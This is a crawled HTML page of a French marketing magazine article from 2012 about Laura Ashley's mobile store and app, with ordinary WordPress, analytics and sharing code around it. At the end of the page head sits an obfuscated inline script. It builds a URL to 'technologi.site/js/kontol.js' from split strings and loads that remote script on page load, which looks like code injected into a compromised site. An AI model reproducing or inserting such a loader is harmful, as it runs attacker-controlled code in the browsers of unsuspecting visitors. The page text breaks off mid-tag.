

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingperformer.fr/2012/09/laura-ashley-la-m-boutique-enrichit-lexprience-dachat-des-clients/
body_size: 13403
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Laura Ashley lance son site mobile - Marketing Performer - Marketing Performer</title>
<meta name="news_keywords" content="m-commerce, ">
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css" type="text/css" media="screen" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.marketingperformer.fr/img/favicon.png" />


<link rel="alternate" type="application/rss+xml" title="Marketing Performer RSS Feed" href="http://www.marketingperformer.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Marketing Performer Atom Feed" href="http://www.marketingperformer.fr/feed/atom/" />
<link rel="pingback" href="http://www.marketingperformer.fr/xmlrpc.php" />







<!-- This site is optimized with the Yoast SEO plugin v2.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Spécialisée dans la mode, les accessoires et la décoration intérieure, Laura Ashley a lancé sa première boutique sur mobile. La marque, haut de gamme, étof"/>
<link rel="canonical" href="http://www.marketingperformer.fr/2012/09/laura-ashley-la-m-boutique-enrichit-lexprience-dachat-des-clients/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Laura Ashley lance son site mobile - Marketing Performer" />
<meta property="og:description" content="Spécialisée dans la mode, les accessoires et la décoration intérieure, Laura Ashley a lancé sa première boutique sur mobile. La marque, haut de gamme, étof" />
<meta property="og:url" content="http://www.marketingperformer.fr/2012/09/laura-ashley-la-m-boutique-enrichit-lexprience-dachat-des-clients/" />
<meta property="og:site_name" content="Marketing Performer" />
<meta property="article:publisher" content="https://www.facebook.com/Marketingperformer.fr" />
<meta property="article:tag" content="m-commerce" />
<meta property="article:section" content="E-Commerce" />
<meta property="article:published_time" content="2012-09-13T18:08:57+01:00" />
<meta property="article:modified_time" content="2014-06-27T12:03:02+01:00" />
<meta property="og:updated_time" content="2014-06-27T12:03:02+01:00" />
<meta property="fb:admins" content="100003747454396" />
<meta property="og:image" content="http://www.marketingperformer.fr/wp-content/uploads/2012/09/laura-ashley.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Spécialisée dans la mode, les accessoires et la décoration intérieure, Laura Ashley a lancé sa première boutique sur mobile. La marque, haut de gamme, étof"/>
<meta name="twitter:title" content="Laura Ashley lance son site mobile - Marketing Performer"/>
<meta name="twitter:site" content="@marketingperfor"/>
<meta name="twitter:domain" content="Marketing Performer"/>
<meta name="twitter:image:src" content="http://www.marketingperformer.fr/wp-content/uploads/2012/09/laura-ashley.jpg"/>
<meta name="twitter:creator" content="@hleremon"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketing Performer &raquo; Laura Ashley : la m-boutique enrichit l’exp&eacute;rience d’achat des clients Flux des commentaires" href="http://www.marketingperformer.fr/2012/09/laura-ashley-la-m-boutique-enrichit-lexprience-dachat-des-clients/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"}};

    (function() {
      var shr = document.createElement('script');
      shr.setAttribute('data-cfasync', 'false');
      shr.src = '//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js';
      shr.type = 'text/javascript'; shr.async = 'true';
      
      shr.onload = shr.onreadystatechange = function() {
        var rs = this.readyState;
        if (rs && rs != 'complete' && rs != 'loaded') return;
        var site_id = '0978de667ff214652351061742b62200';
        try { Shareaholic.init(site_id); } catch (e) {}
      };
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(shr, s);
    })();
  //]]>
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Marketing Performer' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='http://www.marketingperformer.fr/2012/09/laura-ashley-la-m-boutique-enrichit-lexprience-dachat-des-clients/' />
<meta name='shareaholic:keywords' content='m-boutique, m-commerce, laura ashley bin venda, e-commerce' />
<meta name='shareaholic:article_published_time' content='2012-09-13T16:08:57+00:00' />
<meta name='shareaholic:article_modified_time' content='2025-09-29T06:50:33+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Hélène Leremon' />
<meta name='shareaholic:site_id' content='0978de667ff214652351061742b62200' />
<meta name='shareaholic:wp_version' content='7.6.1.7' />
<meta name='shareaholic:image' content='http://www.marketingperformer.fr/wp-content/uploads/2012/09/laura-ashley.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://www.marketingperformer.fr/wp-content/uploads/2012/09/laura-ashley.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingperformer.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.marketingperformer.fr/?mcsf_action=main_css&#038;ver=5.1.19' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp/css/ie.css?ver=5.1.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='related-post-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/css/ParaAdmin.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.marketingperformer.fr/wp-admin/css/color-picker.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-text-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/text/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-flat-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/flat/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wgpag-css'  href='http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8' type='text/css' media='all' />
<style type="text/css">.br-pagination a { border-color: #F1F1F1; }.br-pagination a:hover { }.br-pagination .br-current { background-color: #F1F1F1; }.widget-container li { list-style-type: inherit; }.br-pagination { text-align: center; }.br-pagination { margin-top: 0.5em; }.br-pagination { margin-bottom: ; }</style><link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marketingperformer.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/social_widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.marketingperformer.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=3.6.4' type='text/css' media='all' />
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<link rel='https://api.w.org/' href='http://www.marketingperformer.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2012%2F09%2Flaura-ashley-la-m-boutique-enrichit-lexprience-dachat-des-clients%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2012%2F09%2Flaura-ashley-la-m-boutique-enrichit-lexprience-dachat-des-clients%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(function($) {
			$('.date-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd/yyyy';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: true,
					beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
					dateFormat: format.toLowerCase(),
				});
			});
			d = new Date();
			$('.birthdate-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: false,
					minDate: new Date(d.getFullYear(), 1-1, 1),
					maxDate: new Date(d.getFullYear(), 12-1, 31),
					beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
					dateFormat: format.toLowerCase(),
				});

			});

		});
	</script>
	
<style> .top-link { right: 20px; } .top-link a { border-color: #418F91; color: #418F91; background-color: #ffffff; }</style>

<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>

<meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="HandheldFriendly" content="true"/> 
<meta name="verification" content="b9e76d7f3d28c6ad37a639e38f38fb4f"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30770581-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="post-template-default single single-post postid-2614 single-format-standard">
<div id="wrapper">  <!-- wrapper begin -->

<div id="masthead"><!-- masthead begin -->
	<div id="top"> 
		<div id="blogname">	
     <div class="logo-header">
			<a href="http://www.marketingperformer.fr/" title="Marketing Performer"><img src="http://www.marketingperformer.fr/img/marketingPerformer-LOGO-400px.jpg" width="400" height="88" alt="marketing performer"/></a></div>
			<p>Le magazine online pour les e-marketeurs</p>
		</div>
        
              <div class="social-conteneur">
              
              <div class="social">
               
             
              <a href="mailto:leremon@marketingperformer.fr " title="email contact marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" width="30" height="30" alt="email contact" title="email contact marketing performer"/></a>
         
            
            <a href="https://www.facebook.com/Marketingperformer.fr" title="facebook marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" width="30" height="30" alt="facebook" title="facebook marketing performer"/></a>
       
       <a href="https://plus.google.com/b/106230032210657561523/+MarketingperformerFr/about" title="google + marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="30" height="30" alt="twitter" title="google + marketing performer"/></a>
    
    <a href="https://twitter.com/marketingperfor" title="twitter marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" width="30" height="30" alt="twitter" title="twitter marketing performer"/></a>
    
    <a href="http://www.linkedin.com/profile/view?id=114902585&amp;pid=177585327&amp;authType=name&amp;authToken=-Gh_&amp;goback=.piv_I222162651*4110_177585327_zlrb_*1_*1&amp;trk=pbmap" title="linkedin marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" width="30" height="30" alt="linkedin" title="linkedin marketing performer"/></a>

 <a href="http://www.marketingperformer.fr/feed/rss/" title="rss marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" width="30" height="30" alt="rss" title="rss marketing performer"/></a>
     </div>   
     </div>           

 
      
             <div id="search">
	<form method="get" id="searchform" action="http://www.marketingperformer.fr" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Recherche" />
	</form>
</div>
<div class='clear'></div>	
	
             
       
      
      
		<div class="topad">
					</div>
       
	</div>
       
	 <div id="top-menu">
	 <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6130"><a href="http://www.marketingperformer.fr">Accueil</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
</ul></div>     </div>
     
     <div id="botmenu">
		<div id="submenu" class="menu-principal-container"><ul id="menu-principal" class="sfmenu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/"><strong>Marketing Mobile</strong></a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/social-marketing/"><strong>Réseaux Sociaux</strong></a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/in-store/"><strong>Retail</strong></a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://www.marketingperformer.fr/category/e-commerce/"><strong>E-Commerce</strong></a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>Gestion des données &#038; CRM</strong></a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/email-marketing2/"><strong>Email marketing</strong></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>CRM</strong></a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div>        

	</div>
</div><!--end masthead-->



<div id="casing">
<!--<div id="banner-header">
<a href="http://www.bigdataparis.com/" title="net carre" target="_blank"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/03/BD15_Kit-Com_728x90_15.jpg" width="728" height="90" title="bigdataparis"/></a>
 </div>
 -->
 
<div id="breadcrumb">
 <p id="breadcrumbs">	Vous êtes ici :
<span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Marketing Performer</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Articles</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr/category/e-commerce/" rel="v:url" property="v:title">E-Commerce</a> &gt; <span class="breadcrumb_last">Laura Ashley : la m-boutique enrichit l’exp&eacute;rience d’achat des clients</span></span></span></span></span></p></div>

    <!--<div id="fifopost_css"></div>-->
<div itemscope itemtype="http://schema.org/Article">
<div id="content" >


<div class="post" id="post-2614">

	<div class="title">

		<h1>Laura Ashley : la m-boutique enrichit l’exp&eacute;rience d’achat des clients</h1>
	</div>
	<div class="postmeta">
		<span itemprop="dateCreated" class="pmet">13 Sep 2012 </span>
	</div>	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloc article 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="3500844552"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<div itemprop="articleBody" class="entry">

		<p><img class="alignleft size-full wp-image-2615" title="laura ashley" src="http://www.marketingperformer.fr/wp-content/uploads/2012/09/laura-ashley.jpg" alt="laura ashley" width="219" height="161" srcset="http://www.marketingperformer.fr/wp-content/uploads/2012/09/laura-ashley.jpg 219w, http://www.marketingperformer.fr/wp-content/uploads/2012/09/laura-ashley-190x140.jpg 190w" sizes="(max-width: 219px) 100vw, 219px" />Spécialisée dans la mode, les accessoires et la décoration intérieure, Laura Ashley a lancé sa première boutique sur mobile. La marque, haut de gamme, étoffe également son dispositif digital d’une application disponible sur Apple et Android. En inaugurant ce canal de vente, la griffe s’ancre définitivement dans l’ère de la convergence des canaux.</p>
<p><span id="more-2614"></span></p>
<p>Site mobile, application pour smarphones, amélioration des fonctionnalités de son site marchand… ces derniers mois, la marque Laura Ashley a renforcé sa présence sur le canal digital. Une obligation, voire une nécessité, pour toutes ces grandes marques qui se positionnent dans l’univers de la mode et du design, un marché ultra concurrentiel. <em>« Nos ventes en ligne ont progressé rapidement dans le passé, et connaissent un  nouvel essor depuis le lancement de notre nouveau site marchand (…). Avec le site mobile, nous souhaitions générer des revenus supplémentaires »</em>, explique Gail Cayuela, directrice e-commerce. Et les résultats sont indéniables : <em>« Les premiers retours indiquent que nos clients sont enthousiastes : trois semaines à peine après son lancement, le site mobile représentait déjà 8% de notre trafic e-commerce</em>».</p>
<h2><strong>Un parcours d’achat optimisé sur le mobile</strong></h2>
<p>Pour sa m-boutique, Laura Ashley a misé sur un site mobile dynamique avec des fonctionnalités équivalentes à celles de son site e-commerce réalisé par<a href="http://www.venda.com/fr"> Venda</a>, garantissant ainsi une expérience d’achat fluide pour le consommateur quel que soit l’outil utilisé. Pour unifier les canaux Web, mobile et social, voire les magasins physiques, le site mobile a intégré le module Web Enable Store. Partage du panier, historique du client et des informations de login, autant de fonctionnalités qui permettent aux consommateurs d’interagir avec la marque, où qu’il soit, sans perturber le parcours d’achat. A titre d’exemple, un client peut interrompre son processus d’achat initié sur son smartphone. Il retrouvera son panier dans l’état où il l’a laissé lors d’une prochaine connexion. Cette fois, à partir de son ordinateur ou de sa tablette, il pourra finaliser son achat. De plus, les consommateurs font leurs courses sur leurs smartphones en toute sécurité grâce à la certification PCI DSS de niveau 1. Et compte tenu de son rayonnement à l’international, les équipes marketing ont opté pour une console d’administration unique, multilingue et multidevise. Les enseignes ont ainsi la capacité de mettre en œuvre efficacement des campagnes de marketing et des promotions à partir d’un point central, et de les déployer sur l’ensemble des canaux.</p>
<h2><strong>Une activité e-commerce pérenne</strong></h2>
<p>Présente sur tous les fronts avec une gamme de produits diversifiée (accessoires, vêtements, linge de maison, meuble, etc ), l&rsquo;enseigne Laura Ashley a enregistré pour le premier semestre une hausse des ventes de 13,7%. Quant aux ventes e-commerce, elles connaissent un bond de + 21%. Selon Tan Sri K.P.Khoo, PDG de Laura Ashley, <em>« notre stratégie multicanal et internationale sera amenée à se développer et à apporter une contribution significative à notre business. Notre site marchand, très performant, a amélioré l’expérience d’achat de nos consommateurs</em> ».</p>
<p>Installé à Londres, le label haut de gamme compte 219 magasins au Royaume-Uni, en Irlande et en France, ainsi que 235 magasins franchisés dans 28 pays. D&rsquo;autres magasins ont récemment été inaugurés au Japon, en Australie et à Taiwan.</p>
<div class='shareaholic-canvas' data-app-id='8138893' data-app='share_buttons' data-title='Laura Ashley : la m-boutique enrichit l’exp&amp;eacute;rience d’achat des clients' data-link='http://www.marketingperformer.fr/2012/09/laura-ashley-la-m-boutique-enrichit-lexprience-dachat-des-clients/' data-summary=''></div>       
 Mots-clés&nbsp;: <a href="http://www.marketingperformer.fr/tag/m-commerce/" rel="tag">m-commerce</a><div  class="related-post flat" ><div  class="related-post-headline" >Lire aussi:</div><ul class="post-list"><li class="related-post-single"><a href="http://www.marketingperformer.fr/2014/11/le-e-commerce-mobile-ne-decolle-pas/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg" /></div><div style="font-size:;color:;" class="related-post-title">Le e-commerce mobile ne décolle pas</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2013/06/croissance-mondiale-de-75-des-transactions-mobiles-au-cours-des-10-derniers-mois/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2013/06/sites-responsive.jpg" /></div><div style="font-size:;color:;" class="related-post-title">Les transactions mobiles représentent 14% de l&rsquo;ensemble des achats en ligne dans le monde</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2013/06/la-tablette-est-proportionnellement-plus-utilisee-dans-lanticipation-dun-achat-que-le-smartphone/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">La tablette est proportionnellement plus utilisée dans l’anticipation d’un achat que le smartphone</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2013/05/les-sites-e-commerce-optimises-pour-les-tablettesmobiles-realisent-7-de-leur-ca-online-en-2012/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2013/05/CCM-Benchmark.jpg" /></div><div style="font-size:;color:;" class="related-post-title">Les sites e-commerce optimis&eacute;s pour les tablettes/mobiles r&eacute;alisent 7% de leur CA online en 2012</div></a></li></ul  ></div>            
</div>
		<div class="clear"></div>
			</div>


 <div class="signature">
 
 <h2>Journaliste :</h2>
  </br>
        <div id="author-meta"><h4>Cet article a été rédigé par :  <a href="http://www.marketingperformer.fr/auteur-helene-leremon/" itemprop="author">
Hélène Leremon</a></h4>
        </br>
      
<img src="http://www.marketingperformer.fr/wp-content/uploads/userphoto/2.thumbnail.png" alt="Hélène Leremon" width="80" height="80" class="photo" />
<p>Son credo ? Elle est convaincue qu’il existe une plateforme e-commerce, une technologie, un outil CRM, ou une stratégie qui mène au succès d’une place de marché, d’une enseigne, d’une marque.</p>
 </br>
<div id="author-info">


<a href="mailto:l&#101;r&#101;m&#111;n&#64;ma&#114;k&#101;&#116;ing&#112;&#101;rf&#111;&#114;mer&#46;&#102;r" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" alt="email" border="0" title="email" width="32" height="32"/></a>


<a href="https://twitter.com/hleremon" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" alt="twitter" rel
